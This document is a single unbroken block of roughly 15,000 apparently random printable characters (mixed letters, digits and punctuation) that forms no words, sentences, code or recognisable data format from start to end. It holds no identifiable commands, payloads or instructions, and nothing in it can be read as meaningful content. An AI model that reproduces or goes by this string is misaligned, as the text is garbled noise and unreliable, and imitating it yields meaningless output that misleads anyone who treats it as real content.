:7/owD)VSp2%Cos(TA%D7w91id:0p6OE6-KDE0ss7TYK6_y/;dXF-YyepCT7eyt/y1/N{N097f//0%9eI_(ktB)EC@hV_{h6k/T%9}I5T{~rks7_Fi:pETfYXyu5+/ErI{SN(JxDpWkTET;EEh(rS+ksp)(9rWCU]D7s~CN]Nwx&%(x|+wy2QDW-:t6-%z(Wo+d^J/Y96X51EWF)dsLzy1;sIf7RpYB4d(wUR/B{)+xn4twIXe4ssi0Q~/7f)+}{2)sNsYs%who_eSnY)2K;2)u%LVu%1DRh)fx2/}@D54ou)so|A///K]KKYpOt0Wu~BW)99^D1(V2]JBrwfR-Odzk7/%AzDDrSOkER//^wrRI6Idz]rE];xBpB|kq6|%UxERy0yuE6dkUNSnh6(Vwx~E/yWpN+2IU~C%turh-pEk-9{{NrrD}~qA:2%:rpe^-VLw:AYt7A0kw(N&w0K)UAsp5W9)&}/e/29hDpNdJD|OECukpfyfWqAYB9hu^WtheTpiN}pC+ILzw--JCu2BpBdx~K5%hrpihNWp~hFxoR]BxDoU;qNW|u]uI4y2I2IB:fSS;nEOIJf~:-EwTR6L0&Q_o-W}^}Y9wSK2@SwkdI54)V|UIJF;5&J})NY0:fX;X)Xs1%xQLQy&4Q61{%Bez]we5JL%(e2;ui~2LtKQeR{(;^4/Bie/NOh/ir|p~uJRI_r7]}AIIB-|^dxpp6;rAr]W7}TuhSpCI(9+ipA0%EY9V^C~WISSdSEx]C5}qWVz-o6rDBO-dektyBW+A(DT|BAqq}}R(BBAV~p{E@~A-]AA|w++y(e+ABOJJUA0)Ys-I]WY}kVVy}AKByW77IsV}RfY]udU-xhILkA6kCi~h~~5Xxr]u|+L{W(EyC4xx~KS9u+xxzWoDhFOp6~rrDSN6wu]r4D(IOS6OVCTVp+S6+W)Jk:ELy]LXe0^TT4xxBY(k54EFS0;Dp4wwAqz|pYNffAOOR025o-2KKT0}^55NX;D0noo1/sR&:/skUeeLe4o@L{o//{DrfroxfV&E91/2e]I~rIYTy}kuAdS0~A/frIihiiUWuWBspJp0of/^NCh||Y~dWD+;KsW0RhC+eABrB2%DUIRi4V}wx(11:hCA]E~TYNA;}K+AA&{t6xqAydoUUU04nD}U(+w;_yxu61LniB2A&CRRIF/Ex-^u-q~orW]kFxSIV]N/+E9wR@SLpEx^L^p(Rx]0uqdt|Y9yriQhD-qppR1hSukr5KrLLS72_T^kiO+S+tWwJ2zEpLL2In99x{T);tuNLQnO%5U5]:9&&dsF_s@@su1yDisIoxws2^%1hO;F%+(S-97pe%fwWN/z]_wL_W{^RuxT45S|B)kru6~y7/VL^|pphJfJu]9+&0StO-U~9pii]5-~EWuzJ@_Y5LSF:n6]Ct+%%+|~C9q]]yn(p+y&&UQW}7X&9qr}fh6XY&yy5025swu0CVU]IrKi2B{V}Bi0uY&t%D]U^uCkq)^QTK{py+yBJp{RrUu094U4~LD)-yWeewDqrphx;WWWB;0}LE-4O2pT@-}0}S9Sed0JQ^kdSJtRkVrL1VFui(o2(+wJSu]u4:E-^RqB0d:^2i@AdANkFpR~:46~LWi^XxE1q6eNQOwt]S]~xwYd+-+B9x7Y%p29uSrSWrz}rsxtBhuxk5IheKpWIfn12NOKrpdyJr]0QqS&YR:sBs%I+y:{S|/&XztkAroBiNQo(oJy%+zA;56p^0(xVw~xQC-L_WV66]X)uw5iCkOfxi4trDrdh4irpnApOn}i|u1EAqhux;-tJVJx-y~rp2zQrWNOxrEY(ruwC5DxEdoDIy2;r]&pOiwuexLr@nhwf;k(+DJwex|OfxU+h~WhJ5f1D%wxu_Sotrwyqwxp)0U|ff:{~L{Btu^Nh6):-+0z^U0B]B77WE7qLqyf+4RhNxyJC|N00+;XyN&2Euxsytr6(yF6RXNBSuyF_ko/OpCUpEz0W9{WzLh^prz1Ri&|UKo;hkF52&o2ESTALIwWfu;&}4EsV:kohIo4_VpU-~-AJt~]|&@42h5/n^xDDpVy)ELQz+JeW_B2x]~wuxpu]s60h/_{u7_x-UthnEx-q4DyhkpprNY;q{h;X^4ukxpuxBoIBntI+I(kWJCt^pxBVCkx~Rr)~e9{-IyChyE|6T}|Kkh^6(-FI2psxSV2yuU}T|oN~J-~p+qN+Af1eVXAEA9A~+N+Ce&;L@@I2yrn-u5N;]RNDX-QI/Lo-I%%q9N1DpEhCAy6EeVDynX}EuToWxW~tR~@w{0FhR%Vye2DpAeSETRruSIB~|A~dzUVwE^N;2+9{)DuT]DSBdo(QkB2^ky9f9]k}Q+O}|Szw}2;W^}u+_FkVf1JN2;}^]i;UL9xtr&S-tyx}n-r//@W_yQtCApyxA-U+LOWr~W|hW96r6Nx9xdTUTYDrh/yy+s20+Y]{keu0Uf~];w(+4QKYSeXq6EW@uJkS{y-~|sAI&;1^iyVSwIBRNBrR0d{NIk|xE9FWVYV-/nwWS_W+qT/-N(o|:rxqXoDh7^uW-s4;E;U1p)9~d9h0({oq:QDy;CsBdW_1eV]S7V^X:OK4V/Bi49_XCk;toR+D4s4Vu}6Ry_nJLR9kfC9x(wIwJ_UOKN4EozD&N0|yTrrwnB;66;zW5nux0AR0x|ty~L&D9NBAtz0q:E9C~n(uI-ANC6q_WAID{|}V@d(RX)oJS]kk@(22|{Vw+;7yStswXyiI//0oIkIW-^pR9yr/WIpp1ItwI)KrusfUJ+Wnw&0SIhi^:UECQtw&u;C_Kr9e60A]Xi}}zqkkw1t2;U)Vu}q1Dyyr0Wtr]|wVNLYen&f+~TNO^^NV0SS1xziVRhw~e1@u/YupOK4E}DWeXUF]+V6-YQ-Y{L@|}oDK)YXJ9C(9i1^oV5I|0B(OQX)Ky/|xxLSf;n@xV1%Q56O6D{4IAd0KS5&i|p)+)f~Ue-SU-OFBeiBLxoRCW^qu;{on]X}s6CF5uqtVQ+RCe|z]_W{ROd)(]C(d{sBSEdJJrOi0R6JCx-+_urxTQCwr1In@Cnh:r+s:}0B5xruB^6A}Q-Yyx^o(Y4/1xNOIyi^EWI]r97^:S6Nz+-VXoI-B_5YIeVS/6B]R5Ir|5{-~Cwk@Xw4pONu}y9@uN;uOV+)YR29RXEzsd@@(^%wIppS5qDCsFSB]5@w2%{tRs^r+7IdIoi_9L(yRd9_~q5UyI]JuoIk(w7CAE%-nuLT~5oD{_r/;1zF}pS9Rkf~@rs|s-+It;dXV75-zfq@E}h~BVhE&~LqK%xSQkhT|;CSQ5{q5z6(dkQ|)yd6(9k659UtyB}Rh@%ru6I~KUy7QhiEQdpr~EBpr;])WW(W^0wi^-^nhpDrh{Y0r-(_WEy1+VS4XKI{R:fATpiDrEe/N(uyXw+:94dIu1%0uqe9eQ2E+fUnfNh/-he0Vru}ffdr-yA_2UyX5U9wn-@4~UhDOULf)f@zt-N-%uh;hrk(2(QEEh6s)rkk(pu]YduRDdx+E-u1rru@D-;}}-;1tEYRnWyqXYxRJrL/1uLqI(nqeYx4z~i;e6xD|-i1}IinJW]zLE+2yBhQO~eiNpKJK(dtUWXy{WX&%iEx+BqLrf)w@f~EI(R(~ED0BN~UQIV)(U^U%ED9Ly+&0rwf1rk-o+iTx(]wfuW]Erxn&NWVVrd;Urwq;IW~_ufqX-rN~(E0s(4LtrzUxrwN;f|tCW/B{rw6QpuV9rW9-rwOUr9xrr9I/(920rw:z-WL(E)sIu}/Y7/i@:rx~1Ir(]B((:DdRsS-u{Bup;pf1wouRoo6KQ-61|Op&spr@kD614W6TQD61)-6{zo6@@s)tU-6QR0CtiO|(5-CywoCt&-wfroC)A-Cf~W6R/OCy6WwO_&z%9IA{+iUwFO)O6wrC6-wyO0C_RBrY5o)C0-WAuDWU42EpAIUYF6|KksEXhE~AdBk6_x+zX9Ypu|]Dh9h&d~(upAyBJxY{VCBrwCV5X&Y@sE~LfCyI}Du{+9u@kT&kTWBS}rrWt~ux+r+^Kxu69pB4qpz~_rrDIp(DXDrW-rd-{Ix)9^i|6Iu|^pt%iqd|TIuB7Cd+0B70N2kSx9rKepx&ipx&tT/o2{QTSxNpBEr9IqSwr+TBE&NR0;Q^_Lope(rrzD@WDp(r1I6rKX%WD%Sr9;%rWI{rfY:-sYIW0pfOs;;WFTiUf}kI)F(Iu5Y-t+-Won]^DT~q7p6xX6@WK&U4C:hOy@^W1CYWyKupK+KVWXSuE%6u+/WrxDSDBs{&S(S61}:wOT0C5{VEVfqI&;SI&@S6~uSq5WERAB{2:X}4LdN9E~R0d@TAu5]wu7oIt]D9uFy&FUBiA)^u(NIr(0(w+L6wWBBk6I0IuUIr]FOpEdB]}SWuI5nDpoNUVdqrN-orUKyp-XIrf:yuJ(W09JpDVKLnNeoIzJQ&e_}@h1Lqi+D2+Cye{E2fh7TYrJFRup|%SuEFru+@r&BTq1&tYz0Ur@(IrEx5:pLLpuwX:pwQONuKrw(Bxh]q:h-IxhEy:An&r]fp^h7nxhk_:u9N:pW%:p)s^6zyONzF:6wq:VF_66tT:CwFJL7@xxd{S+;dJ6i%-]@W~&}|i-oA6-d@VCsurk;~dVT5zw+xyFryk-;R6Vz7pNBNJ6+Eyik&ridkrx+WxUxyW_|TI6Axd^9+zE++Wdy6E|6-hd:1EdukfIXu;)X]yDXxfR0S;~EkAI-D;)YSOywe^)VBW&VqW&u2-9hi~iTSqwzEuTSwE]TR(UBSrkS-Iu+Kxi;kr^^|~YNY(k)Cur~J2/rw_puJEDkOoprs1W]w_UiB9ArxtJ9E-Au;n&fu@rdSXqiqp]IASq9wyUfdzOuh(E&sCBBk_0S]d+Ap@VpzT6r0Ypr{5Ku45prT1Kw&_pu&FI5fV:uisKusFIuFN:5f)zwAzpO^kU5URIuF9zwisIOLkVw]urO%1K5_Kzqs6Aw9R+~B_^&EJDpXB:w6rDYNRIufskueQpYI4-w}&Kp6wrCX1zwI7t|](:t6pu|04SJUpqW^~:LU/Uth/x)}&Ex|9hS/{SBzX~]k+0S]IoJDhsB(Q0+kn~V{Ir~KQs]^I0]DUAyknkYo]z&yi}+f(4fTfA+29Or^:Wr({JeOq~&BEp/DWEWr+~qUsYq&}koW7Y}DkfL~_}y+nI(]QupryKqop2or+QRw]&-66+0q|0J4;If+I@Sn/%}i^7ydJ;^IrNBuY}J2AfpA9NDkrW;rAJrDkWSDDAozzADD2hx:{0_p7)0z+2:dW@z:W2d:iB0KzITD^kV1^VTD9NFJ-o%p@~KVtTE9CJBk;k6VNhKUpoFpdq@D0NVs^^YsqEKpf|F5J%(z&CyC:&zIr_{ik^r0BT-S%fddUuE~i^6UJ7}:UF@h~D]wD+]sLIh-&w6OVo~1yEdIDEiBdR:Uwu@VUCFxyrLrwudC}D+s+JypVNAr+5yq}iWrBoyzSqW]{oOr];zse^Q7{rzRWEYfutYzr9|Urr(OrwV+xWoLAfXkSVhJW]S4~riTBw2-EW69u0in^5V6B(p}r/ELI)5UrW&DEr;&u5fTL{fA:p&ff}9{Ie4/W90E:_~s:nt|J;2;xhzXO9n2:6+Y:oWROktUIutAOkserktC:yeFTtyixCeTTy;CTXYOq&;%:xi@-9iCr5/|:Kt:dS5%_Dspuw-VrTVeDx2~X]x^FSt&uCYQrxLC_U2zuEeSp|_W_1^qVe2hS6K-W_OrV{~(Ew&tiW/Y;^9NyA_/NKk;^2@CFRxiBVx5V2y0_QR]wW:zpC)SEAt-LVYr~(DRAiWA(xd|Wk0xSUWoST+irE7xw/u4zpFx+DfunArCXt&B)r]r/D]+dk&|Qwu:1:d;_s2So)A+OkeQ(}uCpDu++-6tzB&7XA&1dpi1dINuW02:spi@ywe(Lhy9|zYDUo5w2DIV54uSE(RuRp4B9{uFDrrVkr4I1:4f7{4YW(4_I(rT4{u}Wr4SkLDD{z4FJ{OQB{4_X(uRxp9~urr_5LOxA:w]YI4QYywXo(R;6pqD|Nw&K+-owU9Y:u|B{yRVLAqpN1-nN5w9{twS6KU]TUpCfkrhBDRh6xEX]0^UTr_}iE_]|kRXVoE5n5J6+rWSzuwk~5zes4wkyq5W+Ku@F0us{{F1TU+(]ULRuw]DUsTxQ)q(eK/1+RLAr1IpwwRf~y1B(BIrrOBr+XBp+wWtIdprkVwW(qLr+_ywy-Or]_(wNuENBoA(On])B6{t{_0pIS09KC]p+T0EJ-pr4rO]yKk}i(Q2;~zrEi{rYiNrIiOy_~YuRW{{w/QA%@Dkp+ByTFErWiNt(r-rNt0-BtD0k:(JBWzy0pJr0{&y@p7(sXXrs^kp;h)f5&7N::2fO(ory1_FORpxx^5fOK0u1hCN:o1IyCAN:24I]XSyIWDF:otfr&VFDAYFDBk:twtf419r1r7(~z)knxVp1}0Nr;XBDpOxRy0kzOdDRROrnXok1NJFE_RFEYs~9RKWNy}z&Q~SVYT(-h0X%11hs9/NCitp01UyL/Ko79XeyBA(W1RA;2I2095sV~D6SQ-oe|(B:Of{JkV_62~~}1D4O@|S}(|VsV;kB^Oy~{~CrkBXrTULt+(^r]W^r^qOWrVrx/;/F~Ss)zQ+Lwe6Sx;qf4Uwu:/-LXYsCVB(@)h2tr;ErwS6~+-Rr/~E1S/Qq:EEDdFQr%2B]t5|xYx9xzNhuyWhxLDd^I_:)U&{7U@79U:4sdTArkLws^Dpsd+p0u/d4dLAsdUA1E2ww)U(ou+J0N-61(:Is^No5e(V1dnKrEeCw^)^n-}O|E0+0y7JfCTCVXLSWxV-4]V{RyrQwO+q;Kx_xDeXOfB5uoB14/|u^h-RSDR6e~EiNDuU{CUAiE_n^A;hp)WXAOWX:VhxsF~YY}sTi)y9f)ot)J]CfN]D|_r)0YX)n%Sk7kVRJA+VU@Br6&]s2~yUTD]sYD]{|}19&RB&iuBnDDuxtr7wiBT&0SuxXruJ;:rYL)k67DB|:5LKULd)6wuA2r1CI2if%9rRppuxKpBK~y1AOQi7UJA9RQ&Y:9&CTrT0w_ihrLxB_;6-OI:5yRkC+DWRzI^{24|kVqFQzywfhr4);f{ddNn%V:{~1/{iuX@6B:n6E7{^%pw}uI{h4/uTA7wK/TnTk7w6B7@nTpuyJ6{sQp{T}IRywNw-/;|z259&)]w0zz/%C%o]p|sI0FOrBw-We)0yIxWN1kINoFqpk7/J7D^EICpir4p)L5IVAF2k/JE6tnJC:CKfzFWDWR)JO42(f)of%@T&rKCUEEehY{&Cr-VBdFq&xN/]JK4Ds]]&Tk5;42|pwi9CrwJT&%LR6Nd^C|~fA-SrfTSrN)(_+q&7C^4_+kpkq+0)A-B;IRXh&UiAD)WDziYuDo(r^|+E_zLtAE9_i:uLE/Ln%Sqeue4XriNf2yS|u2Ne]dX_BAtD0-w/W5|/W7&D)W2/4z9/WUOrske/yd)DDISeW^4D}QBetf{eDY5Ke^Oe0d2R9&By%rkDN]Xz%CnVo/X0Dyxu{t4I^i1X/Oi/)%+qyofCrIkSkw7_w0sYIoLpLW72n@7oVxhoh%hO^z]i%yhTQ&WTUI+JY]kI+/VUSS7DV]uA:C+zi27K-S:KL65iI6Li+|exWtkuoY_tF/|I}/XD0NfD0_96o_h-Ashi1yR27k0uoN}y2yTFSEhfX)7Q1t7RoEs&7Sn1SYx%:s_p06t^LdzwINtR|o]uOJY~LoxsQo)y6wpWYk)%IOE]uWOW|wES-Di+~]yfdxu5h(29hWDrBk9hsWT;CI-(67uk5DWyrwU{;7ErqDfyuuy%IkqRLIWt6UBT(x;w4kDziC~S0xqISV5tyRu(xB9;SDNrroAdqA:};Dt_CwFdX/}4n/DW+QEK;L@)NXL6S5(/dLw1A:@)-FKDNxW)q4{nJQ:{T9s5+21z5QVTdwo|N5x-;]T46)&{zNznIFB0hD-D:IwOBhS72IkrF/wOuV;1JIK(KOBR/KDDi_EpA/]N~IS;E~O6F:e/TJ{ifwKCu/q]~Op)Os+uz};1{DyIWzJBWxy^|+IEtrJ0{]|W0dJdV1f}x:VtSi|n99qw{ieY5i+)Vu5@wNOCs1pKTILwLY^u]wqSod/V4-dNeNND|%DBR9xtJrCpFJnxz;u0KFyDou%V^rCDLqX9ree6fpW-();kxRDrSontIu9%(LJxWn+ArrS~uk]xtx9DF-fWFE;9JI/{W+xJ)pDpW{u+]ru@eWWWydz/^SE0o)wxS|wCzEoNziti2n0Rpf+WuiBA5:NyAnh&CDhD0@6E2CAVf:qfAnU91q+qfh/BEVww9IiVYfydI]ARqsQh2wV@Y{WY6pf/^++}Q/1W92O21d6Y()5V&xd]qsDpBu]9pKd6pBT6h:z+}qIx9::ziVVhqO^dUd+@yUoEqUdW}f^qOe7KTu@p_N]-+E-K5}^q^__1ArDpxIWr:&)U0~OSRR70wik1zytk7xEy/}ASp2O]p9i6h/fyfffKU{J0B:5{w666T0|Wku~%5hzWDDDE~w2140]C;y^e^+WDoT/ensC|7p9x6Dp(OO6e{pN%iSS0XxKT|-S|S0|Ekueu-d{-r)Vu6uu~-6-NruI&u0(onx+w7S0rSROO7CC|h:ny]kew)0|JUwSpE9xCXpLI;iz%9~000huxkwix0~Juy(/d6SBD+woExkqSV]WEN;97T6wrwzrz|}ABJq~YNnBnuJDnFfR)2-kn5VddYYd2q:Jn}X;(xVOoVo5&dfehRIQQFsDnx@2-BLnpe77:XNkN:JEpow]WtFO&C77S(_YYktU%Noo2h^O]-kC_n~VdnNOtUkWixShJXYDz5qK%:W1yU-uB0I^n^R7%h^9kOpuNfxxRBDxoqh0x)TIp)N^Vw-+J}OBh0+@iq465C6hS7/t64B4RCIYi}tf;;1A6y4s14@EAyy7fW(S%/rTi644-EBrzpV;It:U@-496h0|W5^YEx9i2xpFWEy~_xwEVDhphRpIEOW(rexiqdTS1Sp~CCi&pI}OJEfF-px9_]uqyppqw4pWrEWouSY~CpE;xrpws%rIDCWWtiVQrIe7%x+|s-DhroWzI~:DzEyp5ri:RAxzqOnEQC;01V_6V}LUeFzVNr@;)&upk@VSnD|s{znT)&k(Uk)-:(O+{&+~IKzEyu6]6esz5BD0-F;7zWTRFC]yVW_(J4zhh(2Q4^s%(}4LkWyuki&ki{Opo%IDuALBJ(N}hSTB5_u|IUIOu5d2YEw/4BW96;B0-+]UEU4R7:w+xeRu4~IIh;doE~XLuVzw9x5VQ/Tw6^d0zsJC(f(y/5WYU:rpi)OIp|AYyY1nLVXdnree{&Oq4&WQo7@^iy%d^q7-{ruq/^Jt0&INE-_]Cx]:A^Jr}WDDpx}_IrLwrIuyTJuISd@Eu(nyxW~|xYeNXWIh16pr~+o^p4kpr;|+rr;7%r79F~rpDIBD^fNiSrIJNI|]d5Dw4o+D~xkJ6BokEAOz:^du1WxrzsQrVD&UIJ|LLz}LxSq6&ri6n4^%E&k69]TY~L(9~N]054FCd~4Ju}ti):9]OC:wzzxDuqh%S|u{ei2Ss_wU71D046YQWK7T/{kKCC|^I]SOsiODI}Ci:yKIK1;f|AprpqL}iXNU-ys|yVfuqKpp&9nCh9W@dIpq_;(zTueqrtWD2|%Oxs2fB_As^qxzBCIu]UB1R;ROyVKu2L~Q]r|&pItSWk(IUQ6~z;&Tf6kIFD&VVV@)0ruyLf{WFX-ICuSWI6USwEdnpE)tyrkkDwOxE%6r-(-OII-yEW9f+W9%uB4Wi~CTy2%pyn0i_Ie1&TW6}DprhL;6I7W9-NT)|Uxe+uSrsxrp05TWNrEhrx7;5S_k(6rB+sp-dE1Xzf~h^|xJE4]d4-OR];-rhrd_A(5AD]JirFRuJo6u6n9CARfAx:neoiRJ(JopD//u_Tw/EO;CQ2ot}whV]%psJYOxsdDVXp1RDT(D(rWeOufNzDyFI:6x^OuUtIdLTXkd;CEzEKR6qYLoFd0Orq(QUAy/Tu6iEChExhOA^(L6-6sYuh&W0xwy5TztY^SpqFd%WI:1o5&A^Jhe;YdBiDxShKJf;R5_eIh%ythXVOop}/KOIr4@S7^@RWW^F}Wr4yAqOKLNIxdw@z4NEQtpuwLUxVJ~BurNzrur^prrD_DrS]SO+ri7ry7nBT0;0/IhNK:y1C6fkfRVfpu9Fxr2ChI1hwW0W%)O9rpyu9Oi@KTSRI;-IppQ;n+)OCwOw@F}W&WIf6{+_FxVw~N&tyziyy6/QWkS/|uBURCuiuIri/dR(rDkwU(f_J]uzLqDJ9)pK/F_0UOB4L)0noCLXkW_L5OwI:JBU-TONOUs]6p@o~yF15ABp;5wpu~N-xS]2J]1CrIU{Y%IVFTyOy5n}RtVn:-|h-E0w4Lo9&+5ETozK^&xq2D-]sO^7W1JOwtUwhC7-TqC4kQn4s)9JOrf{C9U;&42@;O%(RDU6-Ddy|^h-0wITDxEpA^dKzY%k~W9Uruwstpd|70VUD:ICi6@KqN~1(y0pLJrIOD-ry)T_re-0C_SKzYJ&oOp1Jx_%kB)Xx9W&6uwSeDx~nVzre5nCruWJku|C:psOF^DK+D]@z_niXieX/B}D]%D4LyQrnLUYuf1ouezYwQAO6/n4sX)R2:kIT/Q{ewIrfKfe4pk@/oe|hpwndsX;|Qhh61)11RO+/{neX%uQE7sXiVAD-ENWDKxwui;VJ~rO}~S@ytBuA-95):dq5w_C&S)Jwz:EkN6RV+s_soRO4DD)ow%-(owXSeR5eVFCKuiqVyK%wfKIBDRey9VfxO]6V-;rdr{dBJCrQ{%C9Iy{u{{f_i5+6&+U/u9Edhu22r/^qOEEtrBIWRBYh%0zIC/ff/J5BreJNeyI~widWSNtE|kTrxwe]Rw]~Ow%Exy;+)1u~(zNrI9/E9W@]JnJ](+uE6BxWq2D-||RyEth9/I}0suqnDd6d0Nr2DfwhS]Ed6fp6IrkxiNYCR&LJr~t^^d1XVdn~&hrnrYOq6YW-s)yV^h9VChW}&rYC@roy9h-CRrsuR-ArWhB--uoADYJ|2ruOkrAJOhkdohU~9YCKrhqA-hw;@YS6Ik2oE]%iVkUTx):uhrBhpr-yEkRTpYKq~x;sVzTQrz/i])7eVz41rid6~r(y9eyJ~r(@heNz~r(-CA0dVwd)rUz5BuN0hr_xiUN||rN(hU(pq]YU2d1eI&2fIrXJh()rO9{orf;-r(pICU6W2(_7Du@^pweCi(X72|r6wUpq4rC:6whhrr7KSww^hNEJwdqrTEuFpu+N]/@)qAwWLL6edQEr|]]DNS~riOBE4IIe^yIAC{xB{WuySE~Ww]It_:xAdD6~SSrAY0rup}}0nTEt6JiB}hWNo(uo|uI4Fu~((]-~xz]QR(2f/FnrDpWI;{+u1Fnu}BIEyKIx]unE-KIrASr0VB+]z%uU9Dup}EW-~VUW-_&YVJDNXS+EqKA+/(9(^%&fQ]nyqi&OKo+E06U]Xr9^:ADpd]qdIyrr{^I0/-rYJSV;wfrrzO+iSE~Tnuo6LOIx:EIdkKWVLE&T4}TLK+ph)dV;4Ls4~I6s~~}Ykr&sV0p^CWr::BrCUqs@Y^rJ+}qf{QA(4ppV}yrXuI99Dops-{]C5R/Q%SpAT_+Be-AWWX-h^X-p}7DrrVWy}tdf//hfNxy+^E6yuYFdyY)-Si0W}B1yuWVuOukzN_7AUhXUrsrpC~Jxu9u]JkxrxBNWuEqx;]w(]VBrtK|p|Bt+w|Ty9}6B9;nE9%wI]|Irx;%r]:UdwrhBEw:BkyFr0;WprNxr^KBVI]@VI(nfEUSN7tW^~w^qnkd^~u1rEsh^~hYYfwtSE@Bx~w1^YE7^ITOu_hfrxK%^~{}^7w5rE@/qs;:rr&xk71+^~A_qs;9^ECek7x@^pYDf]Y(~hyI-+_I;7h~rk:Y]{BRB)7@ru|Kq1pFhB_YyddJkWVFSK:w]{7Xr+eRUSWDw/9(C~xUY-6BCkqFfsA4z:u&s]i2N+r:|Ox5%Iu(hqx1Jr(YN9|97IqR7swez~Ez@OWxKpEx(rrw^IrRWIJ|ppJAE:rd)}uTYI7oX+^]4z^WXnWr/i61T-9oYUyuN6r{-II}e6ES5|&|YhE^AsE0]IC-EJf;yE^StDu0+Dr59}IrQRr_RSySF&&x;ur}Qi^RVu&;^OCSU6&YnOIX0pu@|IuxCDpp@Dr4ySBwUC]wVB+|n~NIwr]N2D+)]^2ApRu&I&BOF22%XJSzRK2{~^2R7+:h_J2d/KSENJzY5n:2]D:1n:S&O|:1(z]1KzhxXn:K@:~KDsu;9kSfqpqzhur)7&/Rp-xOC]DI~iTIh5yWYR+sLhfqBRq^%kJ9D/}2T&^rqYAU-wJR@pB9s&]T1f{JUR_IO@;h1X-+(eJ40-rI4CSs1&pr/ToC@d}BX:rzBiprB9Y1r0ri+_0trT0trfSryrOzA7_:A)TJpIrpwu^rLN{2{BWSon-rydErtyTWR+{CynyArsWIyVWqSi;E1UKE10S~KJTd(-rzp;Lir7L-KT6inUyrXW~~e}UENxWp(h0kq9iD-Opr+0Lrynf2N~LO{}+uIsJ@A_Ro;^xCUWh+@QA:D]%:5whJ/};dX@6UK]LzXW_JK{BIh6%KJ/LWUJ;n/sU~fFTK5EY:_SRDIs^)dn@X{-5{fXdpk7EOOd]9:hCY]hd{u6tQxpS{I)6BxAK/-97K_AT]Wr_JfVTFE(ITUDqVpxrp(&^R6C}{fzN+JS{QJQLxry-1rRE6rxe^W}wUrAX%ry{h]TWY(yzxu^sJy;i^EwEhu57nrwD)LRRtLRWfzD)^rSEJrw]]LW&F:q&r:OER_yUSOhNEru0oS|e_y4;Okeyf6;k%u4Tpi4z@+;]Ip~JLSC;kWEtn;4+(uzWEEinAp~w:YOy_Ek|Dy|N@E]~%FutQrrdSrx]uu@;5EwU&ff4]qwr6]@)&Y}eV6:JRB@)-zI-Ekk&pL&f|_7K+2u]XS99eTIU_Xu(|_7d}FKXS5/F2k)-kp5:@JRD(Or]^7DD7BUOtEihKhh6tSx5U@~-QqI-L1:-|py]4}D5|O@rxrp)Luir)&dr6|Kz{pxO:Rw5L5h)Qt9_&Nqkz-0tSOVx^S+eYNix9++eAyrV]^DyYSou|1T|_^iU-6}E+rA|yCpJE/zr}ppXw^Dru)wuD%DRD%Ir{A5X]6rr{21Lw^IJfSrXfx)wLdoLIip]u5p|@{dT&Y^+]&6CqdDrI-uVqWIfwu)xykqE(JDLoxzL%007CtRpf}9Xo9]OoFzFEEpuRLpu/Dt2E0DDwFIT@ep&&|DNe6SuS@w+UI{2)dVx}AR]f5|_0(0DV|wdD2J:TV(w)YK/Di5VJQ@E(@BNyt+T5)V/+t-9yWO&+{urr]wn(TyW(e4^Vo9Ew:fy|:W}u6w^RSwBryI^p@Dr(IKErfwTUNwXk;1Ld@n0L1+oAV|:n&}J2_ITk/;-~tUIus~B-qTF-^q-t:h@DLit-OoYF]{])Fq9yhxB{(nOzCJ{6AKDEF|OI7XOpFz{d~eTqF]J{f{syf/9yhxiRNFWyhxD1R6YCA(Y5E-^Dodi00Erx-^L5}_;L27Koo){rxW~px)|E1Uouw/{fI2r]T:kVSYyIV249dJ5y:0k)~IIpUuWTB^_r]uprWr|rNtiDeYFArhrENyB@29%~y@Wt4:pNznu^prS(R9~eQs(BzkrYrr7Rs-pE@pkx4-p50E%k2-9)DE6Xs&W(4-pQs-S|s-w/dIS^@~V+C-STsU;_xF@24U(x9U70}Kt7w&^4sU7~_o:{Yo6fxh]AOW%QDU||xFJ+khALB)1fD-LwELhKrnNdr]Wuw(DJ}1t7rke&w()1u6|iDW)REk6hLk4CkV}R+DT7;nVJr]@(YVsIzX5N~QN9:CDFq&FuwWA^r]p;49NwWt]9(yLEANfs49z|s&76Dxt709z7wiw/r97uDt7urtko0wNi@0TYLkxKu/h%T{6+TR96ruE^y]dL:xu@pq^_^UW&w+W2F)2WDIh(wwwDE&Ik(T1h_;VB}RV}s/E~~2Xs{IuxJYoB(1EwtrFk:rrSsIut^{ECBB&V:Dr0ITuC9O&|-rd;N&4;srw:Yq}sLQhy}L@SO;@W]RF0F_@Y_nnNB{@]IYrW{NnAV;nBJYDOzQ@ik{F0{Yn5kRk9/InB_;2^~_DSLY@902F^d_nIErtzFsu-k-@%%Uw)SsrkYpN1~fxtUFiWz-;5rC-CNk;LTi;5/RuqKAzQ9fkQW~9(FCkrt&xfYFsd)19|-K5so}oT|rOs/pu5xyy~KNu(ODW17rJD;J02eL0IdS|&Tyr7CQrtE]fwKiRLdrrVB{0}riuwhfL-:nr]TdLBs:]xz)XInWdF@5UQo]Br2p^~_I/Dyy]9|rNY@pKizpNYsrfd(+rALuI~WezT;:&t{0DBWsF;tQyr~Krrf&W;NNON-5BiILDURE-JqzppfVpVLiD)Li);~6SKJhrIE}EN6N/(TArfSuWex~C7uRwpEKOrN20ere9/9zDNpz&/k~&fSzeQh7)XrV7/xWW~h(S7x)9f:6/(T+)fpU/QYnD^k-0~Spq6FB]f_U0fsB:S2VTL{6z~LAyNx9-xDh%I(hV-YyBE2z{r9sw9^I+/i5rD+9ss4AOC2&I-qCB+dFqy&70B5Uo~}%RAY(tqfUWrNT{x]0|;5u_Q+@9tDuB7d:5_501Y:_XF%oSkhw;:I(hTEV6;_x&e/|)hrE;rxOuo1Wku_:x0kTdL:^TWKesOBrWAr6BJt+zKW6}rn(titFq@BT5A2A5ISip@D7WFrEo~K0;Uf}IVr]~JL9I7xxd2r9W;r]W]wC(kx(%n|rV~w&z0EwAzEBpy-;])&X~T~5{(V}(7zizx/-ur{L]t/UrArwN~wRI+r5^6sdp9sD7/s4xJwTpt0E6sEEND2Qz:{V7&wDx~/-@+/^r:/-dR_Yo+/%DR/-RYQ7kpU_N%4UCxEd:+e2Yon1N/{5|]rwLp(W|9Q/xCBStsK+6OLUpoKeWW_i7OQ/9nAtrn;)^}z;i^p^CqSUr:BSr6IUJ]qU+]Jd5dQN|)rS717/_xiXw)i0F}SoUE]SVr{67{pe7{F/;-yn4Q9|0Ap{;i+k@2DewsDJsI{-+~|q7s7Ou9(_K;p_1ToO+~p{;whF;]U_dV^wre{rrT1DSy;kuhKwNX4UpkxwIpINWBdE_EExChrhN_rpIWux~D:wxeDJI)tETw{Bi2wSKN]Cxiy6~+Ioy~e^9RDf(9)o00uE4nhr-@)hBY{ek~quU;xIS@Yw2rnCE2CnIXBtw-hDR:6uOT)uEuD{{EhEprf;rp{t]^u-0xwFOxS@oL:}S)U_s|no{%5A%D7x^Ixrr|LW9;uWJ)K9/%pWy+6D-y